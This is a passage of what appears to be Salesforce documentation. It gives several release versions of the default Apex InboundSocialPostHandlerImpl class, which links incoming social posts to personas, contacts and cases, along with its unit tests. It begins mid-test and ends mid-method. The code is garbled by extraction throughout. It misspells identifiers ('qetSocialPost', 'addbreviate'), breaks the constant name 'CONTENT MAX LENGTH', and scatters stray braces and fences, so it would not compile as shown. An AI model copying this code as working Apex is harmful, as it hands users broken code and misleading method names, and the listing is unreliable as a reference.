    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
     insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = qetSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
```

```
System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
    static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
        post.PostUrl = String.valueOf(socialData.get('postUrl'));
        post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
        post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
        persona.RealName = String.valueOf(socialData.get('realName'));
        persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
        socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
### Default Apex Class and Test for Winter '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
    global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void updateCaseSource(SocialPost post, Case parentCase){
```

```
if(parentCase != null) {
           parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
      if (persona.id != null)
           updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
          createPersona(persona);
       else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
           System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
              return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
               return parentCase;
           }
       }
       if(shouldCreateCase(post, rawData)){
          isNewCaseCreated = true;
           return createCase(post, persona);
       }
```

```
return null;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
       if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
       if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
        return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
```

```
private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
        }
       return null;
    }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
        SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
       }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
        if (post.Id == null) {
           performExternalPostIdCheck(post);
        }
    }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
```
}

```
private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
            post.Id = postList[0].Id;
        }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = : post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
```

```
return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
 && String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
        insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
```

```
return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.addbreviate(80);return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
       }
       return name;
```

```
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
    String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
#### **Test**

}

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
```

```
static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
        insert existingPost;
        SocialPost post = qetSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
    static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
```

```
insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
     existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
     insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
        System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
```

```
the Contact');
        System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
       System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
    }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
        post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
        post.PostUrl = String.valueOf(socialData.get('postUrl'));
        post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
        post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
        persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
        persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
        return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
        socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
### Default Apex Class for Spring '15 and Summer '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
            handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
        if (persona.id != null)
            updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
```
```
}
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
            createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
private void updatePersona(SocialPersona persona) {
 try {
  update persona;
 }catch(Exception e) {
  System.debug('Error updating social persona: ' + e.getMessage());
  }
 }
   private Case buildParentCase(SocialPost post, SocialPersona persona,
   Map<String, Object> rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
            reopenCase(parentCase);
        else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
            parentCase = createCase(post, persona);
       return parentCase;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
   }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
           postToUpdate.PersonaId = persona.Id;
        if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
        insert newCase;
        return newCase;
```

```
}
   private Case findParentCase(SocialPost post, SocialPersona persona) {
        Case parentCase = new Case();
        if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
            parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
    }
   private Case findParentCaseFromPostReply(SocialPost post){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
            return cases[0];
       return new Case();
   }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
            return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
         if (post.Id != null) return;
    performR6PostIdCheck(post);
        if (post.Id == null) {
     performExternalPostIdCheck(post);
    }
    }
private void performR6PostIdCheck(SocialPost post){
 if(post.R6PostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId = :post.R6PostId
LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
```

```
}
private void performExternalPostIdCheck(SocialPost post) {
 if (post.provider == 'Facebook' && post.messageType == 'Private') return;
 if (post.provider == null || post.externalPostId == null) return;
 List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
        if (!postList.isEmpty()) {
            post.Id = postList[0].Id;
        }
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null)
            return findReplyToBasedOnExternalPostIdAndProvider(post,
post.responseContextExternalId);
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = : post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
        if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
        if(posts.isEmpty())
            return new SocialPost();
        return posts[0];
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
           List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
```

```
personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
        insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
        return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName))
            name = persona.RealName.trim();
       String firstName = '';
        String lastName = name;
        if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
```

```
}
       firstName = firstName.abbreviate(40);
       lastName = lastName.abbreviate(80);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
### Default Apex Class for Summer '14 and Winter '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
        result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona, rawData);
        buildPersona(persona);
